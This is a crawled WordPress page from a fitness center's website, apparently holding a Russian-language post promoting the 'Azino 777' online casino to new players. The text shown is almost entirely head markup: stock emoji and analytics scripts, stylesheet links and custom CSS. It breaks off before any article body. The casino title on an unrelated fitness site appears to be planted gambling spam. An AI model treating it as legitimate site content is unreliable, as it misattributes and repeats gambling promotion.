

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0-%D1%81%D1%82%D0%B0%D1%82%D0%B5%D0%B9-%D0%BF%D1%80%D0%BE-%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-777-%D1%83%D0%B4%D0%B0%D1%87%D0%B0-%D0%B4%D0%BB%D1%8F-%D0%BD/
body_size: 16462
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Подборка статей про Азино 777: Удача для новых игроков в Азино 777 Casino</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%bf%d0%be%d0%b4%d0%b1%d0%be%d1%80%d0%ba%d0%b0-%d1%81%d1%82%d0%b0%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be-%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-777-%d1%83%d0%b4%d0%b0%d1%87%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/2573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b1%25d0%25be%25d1%2580%25d0%25ba%25d0%25b0-%25d1%2581%25d1%2582%25d0%25b0%25d1%2582%25d0%25b5%25d0%25b9-%25d0%25bf%25d1%2580%25d0%25be-%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-777-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2587%25d0%25b0-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b1%25d0%25be%25d1%2580%25d0%25ba%25d0%25b0-%25d1%2581%25d1%2582%25d0%25b0%25d1%2582%25d0%25b5%25d0%25b9-%25d0%25bf%25d1%2580%25d0%25be-%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-777-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2587%25d0%25b0-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25bd%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%bf%d0%be%d0%b4%d0%b1%d0%be%d1%80%d0%ba%d0%b0-%d1%81%d1%82%d0%b0%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be-%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-777-%d1%83%d0%b4%d0%b0%d1%87%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
